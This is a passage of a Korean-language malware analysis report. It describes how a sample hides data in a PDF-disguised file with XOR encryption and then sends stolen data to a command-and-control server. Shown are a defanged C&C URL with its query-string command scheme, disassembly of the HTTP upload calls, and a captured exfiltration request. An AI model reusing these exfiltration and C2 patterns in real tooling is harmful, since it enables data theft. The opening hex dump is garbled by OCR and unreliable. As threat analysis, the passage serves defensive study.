| 00000110  | 4B        | FZ         | BU        |          | 707      | CI        | 14 | 12       | A9<br>EC | DO         | BA | 25       | B/<br>B/ | A/         | 고         | BS        | $\tilde{\mathbf{x}} = \mathbf{x} \cdot \mathbf{x} \cdot \mathbf{x} \cdot \mathbf{x}$ |
| 00000120  | 98        | 84<br>EC   | 5C<br>4 E | BA<br>1C | A8       |           | 22 | CZ<br>ET | 50       | 59         | 20 | 25       | AZ       | 70         | 14        | 5/        | mUALI SC.UW                                                                          |
| 00000130  | 00        | 00         | 41<br>57  | TC<br>EV | 92<br>55 | 30<br>30  | 12 | 3 E      | 00       |            |    | ጋ/<br>አፍ | 13       | 19         | 50        | //<br>០ ច | LUC. S. AL XING SAT                                                                  |
| 00000140  | 90<br>1 E | 09         | FA<br>DQ  | TΑ       | DQ<br>DQ | 50        | 45 | 26       | 00       | 15         |    | AE<br>66 | 20       | 64<br>0C   | 10        | 35        |                                                                                      |
| 00000130  | ΤĽ        | D4         | 29        | AD       | 29       | 07        | 07 | 69       | 00       | тэ         | AD | 00       | 20       | 00         | 10        | 55        | .00#0+9E«I-@ 5                                                                       |
|           |           |            |           | PDF      | 위장       | 시그니       | 니처 |          |          | Г          |    |          | 1        | XOR        | 암호회       | 화 키       |                                                                                      |
|           |           |            |           | ±11      |          |           |    |          |          | 2          |    |          |          | <u></u>    |           |           |                                                                                      |
|           |           |            |           | 제크       | 심        |           |    |          |          |            |    |          |          | 암오의        | 라 된 [     | 케이터       |                                                                                      |

[그림 26] tmp.tmp 파일 구조

(9) 암호화가 완료되면 데이터를 C&C서버로 전송한다.

- C&C서버 : http://pita1[.]sportsontheweb[.]net//?m=b&p1=[볼륨 일련번호]-

[UserName]&p2=a

| 41:FFD2                                                       | call r10                     | API_HttpSendRequestExW |  |  |  |  |  |
|---------------------------------------------------------------|------------------------------|------------------------|--|--|--|--|--|
| 85C0                                                          | test eax,eax                 |                        |  |  |  |  |  |
| 74 57                                                         | je 18000C9DB                 |                        |  |  |  |  |  |
| E8 27120000                                                   | call 18000DBB0               |                        |  |  |  |  |  |
| 4C:8BD6                                                       | mov r10,rsi                  |                        |  |  |  |  |  |
| 85C0                                                          | test eax,eax                 |                        |  |  |  |  |  |
| 4C:0F4515 A29B(cmovne r10,qword ptr ds:[<&InternetwriteFile>] |                              |                        |  |  |  |  |  |
| 4C:8D8D C800000                                               | lea r9,qword ptr ss:[rbp+C8] |                        |  |  |  |  |  |
| 45:8BC7                                                       | mov r8d,r15d                 |                        |  |  |  |  |  |
| 48:8BD7                                                       | mov rdx,rdi                  |                        |  |  |  |  |  |
| 48:8BCB                                                       | mov rcx, rbx                 |                        |  |  |  |  |  |
| 41:FFD2                                                       | call r10                     | API_InternelWriteFile  |  |  |  |  |  |
|                                                               |                              |                        |  |  |  |  |  |

# [그림 27] 탈취된 정보 전송'

----7263b57d61acd27d98a454fc484795fe0106d5 Content-Disposition: form-data; name="binary"; filename="2023-07-14\_11-06-33-917" Content-Type: application/octet-stream

%PDF-1.7..4 0 obj\*#\*~2T\*\*\*\*O4\*h\*D\*\*?\*U\*\*y\*\* \*p<sup>J</sup>\*\*>==G]===w%~==========U===7======[I===@==o=Z=`=6x=2!= (===a@S=#==eut=Gr=#==Z\$`o==M===<?Fis=N"g=

[그림 28] 전송되는 데이터



# (10) C&C서버와 통신 시 URL에 특정 정보를 조합하여 명령을 수행한다.

- C&C서버 http://pita1[.]sportsontheweb[.]net:

| C&C서버                                  | 행위                 |  |  |  |  |  |
|----------------------------------------|--------------------|--|--|--|--|--|
| ?m=b&p1=[볼륨 일련번호]-[UserName]&p2=[윈도우 버 | 서버에 지속적으로 연결을 시도.  |  |  |  |  |  |
| 전 정보]-[악성코드 버전]                        |                    |  |  |  |  |  |
| ?m=b&p1=[볼륨 일련번호]-[UserName]&p2=a      | 명령어 실행 결과를 서버로 전송. |  |  |  |  |  |
| //?m=c&p1=[볼륨 일련번호]                    | 서버로부터 데이터를 다운로드    |  |  |  |  |  |
| //?m=d&p1=[볼륨 일련번호]                    | 다운로드 완료            |  |  |  |  |  |

[표 6] C&C 서버 목록

